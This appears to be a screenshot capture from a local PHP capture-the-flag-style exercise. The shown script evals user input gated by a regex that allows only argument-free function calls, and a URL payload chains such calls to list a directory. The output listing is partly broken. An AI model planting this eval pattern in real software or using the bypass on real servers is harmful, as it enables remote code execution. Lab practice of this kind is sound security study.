 127.0.0.1/1.php?code=print_r(scandir(array_rand(array_flip(scandir(getcwd())))));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => 400.html [3] => 403.html [4] => 404.html [5] => 500.html [6] => 501.html [7] => 502.html [8
=> 507.html [13] => 509.html [14] => 510.html )